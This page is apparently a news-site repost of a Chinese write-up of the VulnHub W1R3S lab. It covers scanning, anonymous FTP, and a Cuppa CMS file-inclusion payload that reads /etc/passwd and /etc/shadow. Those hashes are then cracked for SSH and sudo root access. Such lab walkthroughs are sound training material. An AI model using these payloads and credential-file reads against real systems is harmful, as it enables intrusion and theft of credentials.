最新要闻
- 焦点速讯:黑夜传说演员表_传说演员表
- 全球新动态:比尔·盖茨反击马斯克:暂停AI的发展并不能解决问题
- 每日报道:比亚迪海龙等4款超跑概念图亮相!你觉得哪款最帅?
- 环球讯息:长城汽车:一位新能源砖家 利润高可能是因为新能源卖的差
- 狠人!印度一男子爬火车摸25000伏高压电 瞬间成火球吓坏网友
- 重点聚焦!104MB缓对锐龙7 7800X3D核显无用:鸡血提升不存在
- 【全球新视野】真的有那么好?试完深蓝SL03我明白了
- 天天观点:四年创收20亿美元!微软XGP PC用户突破1500万
- 大神出手!安卓14/骁龙8 Gen2双双被破解:一键ROOT
- 南非一客机驾驶舱惊现剧毒眼镜蛇往人身上爬 飞行员神勇应对:平安降落
- 全球今日讯!石家庄:医师资格考试报名材料即将发放
- 天天观热点:老司机不刹车?特斯拉潮州事故车主不服鉴定 车顶维权女车主:厂商应公开完整数据
- 世界聚焦:为救高烧幼童 高铁破例停车2分钟
- 【独家】你敢体验吗?菲律宾推出网红蟒蛇按摩服务:40元享受30分钟
- AI抢饭碗成真!近500家企业用ChatGPT取代员工:有公司省超10万美元
- 世界头条:苏炳添回应手机从小米换成苹果:合约已到期 旧手机摔坏了
手机

iphone11大小尺寸是多少?苹果iPhone11和iPhone13的区别是什么?

警方通报辅警执法直播中被撞飞:犯罪嫌疑人已投案
- iphone11大小尺寸是多少?苹果iPhone11和iPhone13的区别是什么?
- 警方通报辅警执法直播中被撞飞:犯罪嫌疑人已投案
- 男子被关545天申国赔:获赔18万多 驳回精神抚慰金
- 3天内26名本土感染者,辽宁确诊人数已超安徽
- 广西柳州一男子因纠纷杀害三人后自首
- 洱海坠机4名机组人员被批准为烈士 数千干部群众悼念
家电
当前热文:W1R3S
W1R3S
下载地址
 (资料图片)
(资料图片)https://download.vulnhub.com/w1r3s/w1r3s.v1.0.1.zip安装
- 直接丢到vm中
1、主机发现
sudo nmap -sn 10.200.32.0/24- 在靶机开启之前,用Nmap扫描一下
- 开启后,在进行扫描
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 17:00 CST │Nmap scan report for 10.200.32.2 │Host is up (0.00017s latency). │MAC Address: 00:50:56:FB:FF:43 (VMware) │Nmap scan report for 10.200.32.129 │Host is up (0.000063s latency). │MAC Address: 00:0C:29:4D:89:EC (VMware) │Nmap scan report for 10.200.32.254 │Host is up (0.00011s latency). │MAC Address: 00:50:56:E2:B0:10 (VMware) │Nmap scan report for 10.200.32.128 │Host is up. │Nmap done: 256 IP addresses (4 hosts up) scanned in 27.90 seconds2、端口扫描
第一次扫描
sudo nmap --min-rate 10000 -p- 10.200.32.129Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 17:08 CSTNmap scan report for 10.200.32.129Host is up (0.00029s latency).Not shown: 55528 filtered tcp ports (no-response), 10003 closed tcp ports (reset)PORT STATE SERVICE21/tcp open ftp22/tcp open ssh80/tcp open http3306/tcp open mysqlMAC Address: 00:0C:29:4D:89:EC (VMware)Nmap done: 1 IP address (1 host up) scanned in 25.39 seconds- 要求全
- 最少扫两遍,防止网络问题出现波动
第二次扫描
sudo nmap -sT -sV -O -p 21,22,80,3306 10.200.32.129Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 17:10 CSTNmap scan report for 10.200.32.129Host is up (0.00051s latency).PORT STATE SERVICE VERSION21/tcp open ftp vsftpd 2.0.8 or later22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)80/tcp open http Apache httpd 2.4.18 ((Ubuntu))3306/tcp open mysql MySQL (unauthorized)MAC Address: 00:0C:29:4D:89:EC (VMware)Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed portDevice type: general purposeRunning: Linux 3.X|4.X|5.XOS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5.1OS details: Linux 3.10 - 4.11, Linux 3.2 - 4.9, Linux 5.1Network Distance: 1 hopService Info: Host: W1R3S.inc; OS: Linux; CPE: cpe:/o:linux:linux_kernelOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 26.11 secondssudo nmap -sU -p 21,22,80,3306 10.200.32.129Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-23 17:14 CSTNmap scan report for 10.200.32.129Host is up (0.00029s latency).PORT STATE SERVICE21/udp open|filtered ftp22/udp open|filtered ssh80/udp open|filtered http3306/udp closed mysqlMAC Address: 00:0C:29:4D:89:EC (VMware)Nmap done: 1 IP address (1 host up) scanned in 14.53 seconds-sT 以TCP形式扫描, -sV扫描端口服务的版本, -O 查看扫描系统
用UDP 扫描一下,-sU 以UDP形式扫描一下
端口分析:
优先级选择:21,80,3306,22
ftp 简单, 80端口是重点
第三次扫描
使用NMAP的漏洞扫描
sudo nmap --script=vuln -p 21,22,80,3306 10.200.32.129PORT STATE SERVICE21/tcp open ftp22/tcp open ssh80/tcp open http|_http-stored-xss: Couldn"t find any stored XSS vulnerabilities.| http-enum: |_ /wordpress/wp-login.php: Wordpress login page.|_http-dombased-xss: Couldn"t find any DOM based XSS.|_http-csrf: Couldn"t find any CSRF vulnerabilities.| http-slowloris-check: | VULNERABLE:| Slowloris DOS attack| State: LIKELY VULNERABLE| IDs: CVE:CVE-2007-6750| Slowloris tries to keep many connections to the target web server open and hold| them open as long as possible. It accomplishes this by opening connections to| the target web server and sending a partial request. By doing so, it starves| the http server"s resources causing Denial Of Service.| | Disclosure date: 2009-09-17| References:| http://ha.ckers.org/slowloris/|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-67503306/tcp open mysqlMAC Address: 00:0C:29:4D:89:EC (VMware)- DOS攻击
- wordpress搭建的东西
每个攻击向量最多不超过20分钟
3、FTP方向
ftp 10.200.32.129Connected to 10.200.32.129.220 Welcome to W1R3S.inc FTP service.Name (10.200.32.129:kali): anonymous331 Please specify the password.Password: 230 Login successful.Remote system type is UNIX.Using binary mode to transfer files.- 使用匿名登录 anonymous
ftp> ls229 Entering Extended Passive Mode (|||45817|)150 Here comes the directory listing.drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 contentdrwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docsdrwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees226 Directory send OK.ftp> cd content250 Directory successfully changed.ftp> ls229 Entering Extended Passive Mode (|||49057|)150 Here comes the directory listing.-rw-r--r-- 1 ftp ftp 29 Jan 23 2018 01.txt-rw-r--r-- 1 ftp ftp 165 Jan 23 2018 02.txt-rw-r--r-- 1 ftp ftp 582 Jan 23 2018 03.txt226 Directory send OK.ftp> mget 0*.txtmget 01.txt [anpqy?]? 229 Entering Extended Passive Mode (|||42914|)150 Opening BINARY mode data connection for 01.txt (29 bytes).100% |***********************************************************************************************************************************************************************************************| 29 0.29 KiB/s 00:00 ETA226 Transfer complete.29 bytes received in 00:00 (0.29 KiB/s)mget 02.txt [anpqy?]? 229 Entering Extended Passive Mode (|||47040|)150 Opening BINARY mode data connection for 02.txt (165 bytes).100% |***********************************************************************************************************************************************************************************************| 165 9.09 KiB/s 00:00 ETA226 Transfer complete.165 bytes received in 00:00 (7.82 KiB/s)mget 03.txt [anpqy?]? 229 Entering Extended Passive Mode (|||40937|)150 Opening BINARY mode data connection for 03.txt (582 bytes).100% |***********************************************************************************************************************************************************************************************| 582 458.35 KiB/s 00:00 ETA226 Transfer complete.582 bytes received in 00:00 (294.94 KiB/s)ftp>cd ..250 Directory successfully changed.ftp> cd docs250 Directory successfully changed.ftp> ls229 Entering Extended Passive Mode (|||45086|)150 Here comes the directory listing.-rw-r--r-- 1 ftp ftp 138 Jan 23 2018 worktodo.txt226 Directory send OK.ftp> get worktodo.txtlocal: worktodo.txt remote: worktodo.txt229 Entering Extended Passive Mode (|||48274|)150 Opening BINARY mode data connection for worktodo.txt (138 bytes).100% |***********************************************************************************************************************************************************************************************| 138 8.52 KiB/s 00:00 ETA226 Transfer complete.138 bytes received in 00:00 (8.14 KiB/s)ftp> cd ..250 Directory successfully changed.ftp> ls229 Entering Extended Passive Mode (|||45998|)150 Here comes the directory listing.drwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 contentdrwxr-xr-x 2 ftp ftp 4096 Jan 23 2018 docsdrwxr-xr-x 2 ftp ftp 4096 Jan 28 2018 new-employees226 Directory send OK.ftp> cd new-employees250 Directory successfully changed.ftp> ls229 Entering Extended Passive Mode (|||40652|)150 Here comes the directory listing.-rw-r--r-- 1 ftp ftp 155 Jan 28 2018 employee-names.txt226 Directory send OK.ftp> get employee-names.txtlocal: employee-names.txt remote: employee-names.txt229 Entering Extended Passive Mode (|||48673|)150 Opening BINARY mode data connection for employee-names.txt (155 bytes).100% |***********************************************************************************************************************************************************************************************| 155 5.12 KiB/s 00:00 ETAz`226 Transfer complete.155 bytes received in 00:00 (5.00 KiB/s)ftp> binary200 Switching to Binary mode.ftp> quit最后执行binary命令防止文件无法读取
发现了五个文件
1.txt,2.txt,3.txt,employee-names.txt,worktodo.txt
分别查看
01.txt
cat 01.txt New FTP Server For W1R3S.inc02.txt
########01ec2d8fc11c493b25029fb1f47f39ce#############SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==使用hash-indentifier识别加密方式
(kali㉿kali)-[~]└─$ hash-identifier "01ec2d8fc11c493b25029fb1f47f39ce"Possible Hashs:[+] MD5[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))- 第一个可能是MD5,去在线网站md5解密
This is not a password- 第二个:
──(kali㉿kali)-[~]└─$ hash-identifier "SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg=="Not Found.- 感觉像base64编码,试一下
┌──(kali㉿kali)-[~]└─$ echo "SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==" | base64 -d It is easy, but not that easy..正确√
03.txt
└─$ cat 03.txt ___________.__ __ __ ______________________ _________ .__ \__ ___/| |__ ____ / \ / \/_ \______ \_____ \ / _____/ |__| ____ ____ | | | | \_/ __ \ \ \/\/ / | || _/ _(__ < \_____ \ | |/ \_/ ___\ | | | Y \ ___/ \ / | || | \/ \/ \ | | | \ \___ |____| |___| /\___ > \__/\ / |___||____|_ /______ /_______ / /\ |__|___| /\___ > \/ \/ \/ \/ \/ \/ \/ \/ \/无意义
employee-names.txt
$ cat employee-names.txt The W1R3S.inc employee listNaomi.W - ManagerHector.A - IT DeptJoseph.G - Web DesignAlbert.O - Web DesignGina.L - InventoryRico.D - Human Resourcesworktodo.txt
cat worktodo.txt ı pou,ʇ ʇɥıuʞ ʇɥıs ıs ʇɥǝ ʍɐʎ ʇo ɹooʇ¡....punoɹɐ ƃuıʎɐןd doʇs ‘op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ- 类似于字符翻转
web :https://www.upsidedowntext.com/
ı don"t thınk thıs ıs the way to root!we have a ןot of work to do‘ stop pןayıng around˙˙˙˙
4、web方向
查看界面:
http://10.200.32.129/
在用nmap做端口扫描的时候,我们发现有wordpress这个cms,尝试从这下手
目录爆破
feroxbuster -u http://10.200.32.129 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt- 常用工具:gobuster,dirb、feroxbuster
[####################] - 19s 30000/30000 1684/s http://10.200.32.129/ [####################] - 38s 30000/30000 800/s http://10.200.32.129/javascript/ [####################] - 29s 30000/30000 1065/s http://10.200.32.129/wordpress/ [####################] - 32s 30000/30000 953/s http://10.200.32.129/administrator/ [####################] - 27s 30000/30000 1278/s http://10.200.32.129/javascript/jquery/ [####################] - 30s 30000/30000 1005/s http://10.200.32.129/administrator/templates/ [####################] - 0s 30000/30000 0/s http://10.200.32.129/administrator/media/ => Directory listing (add -e to scan)[####################] - 25s 30000/30000 1217/s http://10.200.32.129/administrator/js/ [####################] - 0s 30000/30000 0/s http://10.200.32.129/administrator/language/ => Directory listing (add -e to scan)[####################] - 32s 30000/30000 933/s http://10.200.32.129/administrator/components/ [####################] - 26s 30000/30000 1149/s http://10.200.32.129/administrator/installation/ [####################] - 25s 30000/30000 1186/s http://10.200.32.129/administrator/classes/ [####################] - 29s 30000/30000 1081/s http://10.200.32.129/administrator/components/stats/ [####################] - 0s 30000/30000 0/s http://10.200.32.129/administrator/classes/ajax/ => Directory listing (add -e to scan)[####################] - 0s 30000/30000 0/s http://10.200.32.129/administrator/installation/html/ => Directory listing (add -e to scan)[####################] - 25s 30000/30000 1288/s http://10.200.32.129/wordpress/wp-content/ [####################] - 15s 30000/30000 1896/s http://10.200.32.129/wordpress/wp-admin/ [####################] - 0s 30000/30000 0/s http://10.200.32.129/wordpress/wp-includes/ => Directory listing (add -e to scan)[####################] - 29s 30000/30000 1049/s http://10.200.32.129/administrator/templates/default/ [####################] - 0s 30000/30000 0/s http://10.200.32.129/administrator/js/jquery/ => Directory listing (add -e to scan)[####################] - 24s 30000/30000 1533/s http://10.200.32.129/wordpress/wp-content/plugins/ [####################] - 28s 30000/30000 1113/s http://10.200.32.129/wordpress/wp-content/themes/ [####################] - 0s 30000/30000 0/s http://10.200.32.129/administrator/js/tiny_mce/ => Directory listing (add -e to scan)[####################] - 0s 30000/30000 0/s http://10.200.32.129/wordpress/wp-content/uploads/ => Directory listing (add -e to scan)[####################] - 19s 30000/30000 1697/s http://10.200.32.129/administrator/api/ [####################] - 23s 30000/30000 1287/s http://10.200.32.129/administrator/components/permissions/查看 wordpress
404
查看 http://10.200.32.129/administrator/installation/
测试过后,发现不行。但是出了一个新的CMS---cuppa
使用searchsploit 查看是否存在简单漏洞
searchsploit cuppa cmssearchsploit cuppa cms--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------Cuppa CMS - "/alertConfigField.php" Local/Remote File Inclusion | php/webapps/25971.txt--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------Shellcodes: No Results先下载下来
searchsploit -m 25971.txt有一个简单的漏洞,测试一下。通过多次测试发现可行。playload如下
http://10.200.32.129/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd但是,没有显示任何东西。查看文档发现,可能存在编码或请求不同的问题
尝试用curl试一下
└─$ sudo curl --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://10.200.32.129/administrator/alerts/alertConfigField.php | html2text % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed100 4414 100 4347 100 67 298k 4706 --:--:-- --:--:-- --:--:-- 307kConfiguration:root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologinlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd TimeSynchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemdNetwork Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/falsecolord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/falsespeech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/falsekernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/falseusbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false w1r3s:x:1000:1000:w1r3s,,,:/home/w1r3s:/bin/bash sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:122:129:ftp daemon,,,:/srv/ftp:/bin/false mysql:x:123:130:MySQLServer,,,:/nonexistent:/bin/false发现可以
看看能不能拿到shadow(存储用户密码的文件)
root:$6$vYcecPCy$JNbK.hr7HU72ifLxmjpIP9kTcx./ak2MM3lBs.Ouiu0mENav72TfQIs8h1jPm2rwRFqd87HDC0pi7gn9t7VgZ0:17554:0:99999:7:::daemon:*:17379:0:99999:7:::bin:*:17379:0:99999:7:::sys:*:17379:0:99999:7:::sync:*:17379:0:99999:7:::games:*:17379:0:99999:7:::man:*:17379:0:99999:7:::lp:*:17379:0:99999:7:::mail:*:17379:0:99999:7:::news:*:17379:0:99999:7:::uucp:*:17379:0:99999:7:::proxy:*:17379:0:99999:7:::www-data:$6$8JMxE7l0$yQ16jM..ZsFxpoGue8/0LBUnTas23zaOqg2Da47vmykGTANfutzM8MuFidtb0..Zk.TUKDoDAVRCoXiZAH.Ud1:17560:0:99999:7:::backup:*:17379:0:99999:7:::list:*:17379:0:99999:7:::irc:*:17379:0:99999:7:::gnats:*:17379:0:99999:7:::nobody:*:17379:0:99999:7:::systemd-timesync:*:17379:0:99999:7:::systemd-network:*:17379:0:99999:7:::systemd-resolve:*:17379:0:99999:7:::systemd-bus-proxy:*:17379:0:99999:7:::syslog:*:17379:0:99999:7:::_apt:*:17379:0:99999:7:::messagebus:*:17379:0:99999:7:::uuidd:*:17379:0:99999:7:::lightdm:*:17379:0:99999:7:::whoopsie:*:17379:0:99999:7:::avahi-autoipd:*:17379:0:99999:7:::avahi:*:17379:0:99999:7:::dnsmasq:*:17379:0:99999:7:::colord:*:17379:0:99999:7:::speech-dispatcher:!:17379:0:99999:7:::hplip:*:17379:0:99999:7:::kernoops:*:17379:0:99999:7:::pulse:*:17379:0:99999:7:::rtkit:*:17379:0:99999:7:::saned:*:17379:0:99999:7:::usbmux:*:17379:0:99999:7:::w1r3s:$6$xe/eyoTx$gttdIYrxrstpJP97hWqttvc5cGzDNyMb0vSuppux4f2CcBv3FwOt2P1GFLjZdNqjwRuP3eUjkgb/io7x9q1iP.:17567:0:99999:7:::sshd:*:17554:0:99999:7:::ftp:*:17554:0:99999:7:::mysql:!:17554:0:99999:7:::存储下来,并用John破解
(www-data) Almost done: Processing the remaining buffered candidate passwords, if any.Proceeding with wordlist:/usr/share/john/password.lstcomputer (w1r3s)尝试用ssh连接
sudo ssh w1r3s@10.200.32.129sudo ssh w1r3s@10.200.32.129The authenticity of host "10.200.32.129 (10.200.32.129)" can"t be established.ED25519 key fingerprint is SHA256:Bue5VbUKeMSJMQdicmcMPTCv6xvD7I+20Ki8Um8gcWM.This key is not known by any other names.Are you sure you want to continue connecting (yes/no/[fingerprint])? yesWarning: Permanently added "10.200.32.129" (ED25519) to the list of known hosts.----------------------Think this is the way?----------------------Well,........possibly.----------------------w1r3s@10.200.32.129"s password: Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.13.0-36-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage102 packages can be updated.0 updates are security updates.New release "18.04.6 LTS" available.Run "do-release-upgrade" to upgrade to it......You made it huh?....Last login: Mon Jan 22 22:47:27 2018 from 192.168.0.35
5、提权
sudo -l env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/binUser w1r3s may run the following commands on W1R3S: (ALL : ALL) ALL发现,我们获得的账户就是root。
w1r3s@W1R3S:~$ sudo -isudo: unable to resolve host W1R3Sroot@W1R3S:~# lsflag.txtroot@W1R3S:~# cat flag.txt ----------------------------------------------------------------------------------------- ____ ___ _ _ ____ ____ _ _____ _ _ _ _ _____ ___ ___ _ _ ____ / ___/ _ \| \ | |/ ___| _ \ / \|_ _| | | | | / \|_ _|_ _/ _ \| \ | / ___| | | | | | | \| | | _| |_) | / _ \ | | | | | | | / _ \ | | | | | | | \| \___ \ | |__| |_| | |\ | |_| | _ < / ___ \| | | |_| | |___ / ___ \| | | | |_| | |\ |___) | \____\___/|_| \_|\____|_| \_\/_/ \_\_| \___/|_____/_/ \_\_| |___\___/|_| \_|____/ ----------------------------------------------------------------------------------------- .-----------------TTTT_-----_______ /""""""""""(______O] ----------____ \______/]_ __...---""""\_ --"" Q ___________@ |""" ._ _______________=---------""""""" | ..--""| l L |_l | | ..--"" . /-___j " " | ..--"" / , " " |--"" / ` \ L__" \ - - "-. ". / "-./---------------------------------------------------------------------------------------- YOU HAVE COMPLETED THE __ __ ______________________ _________ / \ / \/_ \______ \_____ \ / _____/ \ \/\/ / | || _/ _(__ < \_____ \ \ / | || | \/ \/ \ \__/\ / |___||____|_ /______ /_______ /.INC \/ \/ \/ \/ CHALLENGE, V 1.0----------------------------------------------------------------------------------------CREATED BY SpecterWires-----------------关键词:
-

当前热文:W1R3S
W1R3S下载地址https: download vulnhub com w1r3s w1r3s v1 0 1 zip安装直接丢到vm中1、主机发现sudonmap-sn10 20
来源: -

-

-

当前热文:W1R3S
天天热讯:数位dp
今日看点:kill 进程时遇到的一件有意思的事情
焦点速讯:黑夜传说演员表_传说演员表
全球新动态:比尔·盖茨反击马斯克:暂停AI的发展并不能解决问题
每日报道:比亚迪海龙等4款超跑概念图亮相!你觉得哪款最帅?
环球讯息:长城汽车:一位新能源砖家 利润高可能是因为新能源卖的差
狠人!印度一男子爬火车摸25000伏高压电 瞬间成火球吓坏网友
重点聚焦!104MB缓对锐龙7 7800X3D核显无用:鸡血提升不存在
全球热资讯!SpringBoot中如何编写一个优雅的限流组件?
环球今热点:一文快速了解火山引擎 A/B 测试平台
小程序对接三方插件契约锁
【全球新视野】真的有那么好?试完深蓝SL03我明白了
诺基亚E72i手机什么时候上市的?诺基亚E72i手机参数
摩尔庄园怎么获得桑叶?摩尔庄园怎么收获农作物?
龙之谷白屏是怎么回事?龙之谷白屏怎么解决?
天天观点:四年创收20亿美元!微软XGP PC用户突破1500万
大神出手!安卓14/骁龙8 Gen2双双被破解:一键ROOT
南非一客机驾驶舱惊现剧毒眼镜蛇往人身上爬 飞行员神勇应对:平安降落
闲鱼曝光率突然下降怎么办?闲鱼曝光率怎么提高?
闲鱼对方被处置能回复消息吗?闲鱼对方被处置能正常发货吗?
全球热文:某公司技术经理媚上欺下,打工人应怼尽怼,嘤其鸣兮,求其友声!
焦点讯息:用上这几种.NET EF Core性能调优,查询性能飙升
全球今日讯!石家庄:医师资格考试报名材料即将发放
天天观热点:老司机不刹车?特斯拉潮州事故车主不服鉴定 车顶维权女车主:厂商应公开完整数据
世界聚焦:为救高烧幼童 高铁破例停车2分钟
【独家】你敢体验吗?菲律宾推出网红蟒蛇按摩服务:40元享受30分钟
AI抢饭碗成真!近500家企业用ChatGPT取代员工:有公司省超10万美元
世界头条:苏炳添回应手机从小米换成苹果:合约已到期 旧手机摔坏了
【世界快播报】K8S学习圣经6:资源控制+SpringCloud动态扩容原理和实操
环球热议:顶象受邀加入“数字政府网络安全产业联盟”
Blender插件:Muscle System
天天短讯!两单REIT业绩说明会首次在上海证券交易所成功举办
世界热消息:招商银行信用卡网银(中国邮政储蓄余额查询)
焦点精选!什么情况?马自达要给CX-50征集中文名:越境、行也、俊驰、览乐你投谁
全球即时看!工资六千的岗位面试了6轮!女生发视频吐槽
世界观点:TikTok回应英国政府巨额罚款:乐见罚款大幅度降低
李国庆称羡慕周鸿祎离婚:没争夺控制权 你就乐吧
嫦娥五号采集月壤立功:中国科学家刷新月球死亡时间
环球资讯:EasyMR 安全架构揭秘:如何管理 Hadoop 数据安全
小程序容器助力组装移动银行超级APP
【环球报资讯】GPS北斗卫星时钟服务器在飞机场内网中的应用
和讯个股快报:2023年04月06日 紫天科技(300280),该股K线呈现“乌云盖顶”形态
头条:24小时长效锁水 妮维雅男士精华露39.9元狂促:送洁面乳50gx2
车市“价格战”开打一月:新车销量未回暖 二手准新车被坑惨
速递!杨元庆:联想过去三年营收增长1100亿 PC业务还是第一
焦点快报!游客开车陷进沙滩:拖车开口要价5千 待会涨潮至少要5万
环球动态:最快6月2日早就能玩到!《暗黑4》全球解锁时间公开
世界视点!清明时节祭祖扫墓 “小三通”客运航线往来忙碌
每日短讯:全网最详细中英文ChatGPT-GPT-4示例文档-会议笔记文档智能转摘要从0到1快速入门——官网推荐的48种最佳应用场景(附python/node.
世界即时:Linux在游戏界的口碑树立
前端设计模式——MVC模式
福岛核电站1号机组底座受损严重!日本民众集会反对核污水排海
环球新消息丨特斯拉发布“宏图计划3”完整文件 10万亿美元改变地球
形似“摄魂怪” 澳大利亚悉尼惊现破片云:颜色漆黑、预示狂风暴雨
全球今热点:Redmi Note 12 Turbo好评率99%!卢伟冰:得到极大认可 把竞品甩在后面
快看点丨划时代产品!特斯拉新款小型电动汽车公布 目标销量4200万辆
世界速读:我2022年8月18月去医院做牙齿矫正,但是我只交了定金,后续也没拿到牙套
SpringBoot如何进行限流,老鸟们还可以这样玩!
环球微资讯!Podman Compose 新手指南
环球今热点:美国ADP就业数据不及预期 暗示劳动力需求降温
焦点快报!深赛格:融资净买入132.4万元,融资余额1.03亿元(04-04)
天天报道:中国为何未研制出ChatGPT?中科院包云岗:需要优秀技术团队、雄厚资金
苏炳添用iPhone 14引热议 本人回应:与小米合约到期 手机摔坏才换
大妈捡手机要好处费2包烟见面变500元被吐槽:你捡到会痛快归还吗?
焦点速读:NV不愁卖!2023年PC游戏硬件市场继续萎缩:AMD、Intel显卡要打对折卖
每日资讯:沪广深去年公积金个贷降两成 今年超60地优化公积金政策
天天速递!科技伦理审查提速 AI“变坏”设防
天天最资讯丨核污水将倒入大海 降低水产品辐射分析精度!日本1.8亿粒扇贝不明原因死亡
世界快看:64位才是王道!《英雄联盟》13.7版本今日更新:32位Win系统续一条命
汽车仪表盘显示感叹号加个圆圈_汽车仪表盘显示感叹号
【天天报资讯】读SQL进阶教程笔记10_HAVING下
Python 开发环境安装
世界热文:海盗船192GB DDR5内存套装开卖:带上“光污染” 7699元!
天天百事通!研究了2600多篇爆仓文学后 我好像搞懂人是怎么变赌狗的了
天天看点:无数人的童年回忆:重制后把我裤子都感动湿了
标准版也要有高刷了!iPhone全系列或于2025年引入LTPO技术
【环球时快讯】穿越之汉武帝
世界微速讯:彻底崩了!AI遭全球“围剿” A股咋应对?超9000人联名“封杀” 巴菲特又要“抄底”?
【打怪升级】【jvm】关于jvm内存模型及GC调优
【当前热闻】房东称闰二月要多交1个月房租 网友:这是住在月亮上吗?
ChatGPT需要1万张NVIDIA A100显卡 国内仅有6家公司做到
全球快消息!杭州一男子坐地铁自带沙发 怎么过的安检?地铁回应
焦点热讯:Lambda
TVM Deploy Runtime[施工中]
环球精选!股债二八平衡策略
世界实时:20年来最优秀游戏处理器!AMD锐龙7 7800X3D首发评测:大幅超越i9-13900KS
周鸿祎离婚给前妻90亿 李国庆羡慕:没争夺控制权 他就乐吧
RTX 3060登顶Steam神卡 AMD显卡被黑?竟是国内玩家的锅
全球快资讯丨“索要千万逼死老公案”五年后一审宣判:妻子翟欣欣退还男方上千万财产
环球热头条丨我的第一个项目(九) :飞机大战Vue版本塞到主页
Unity开发Hololens2—环境配置
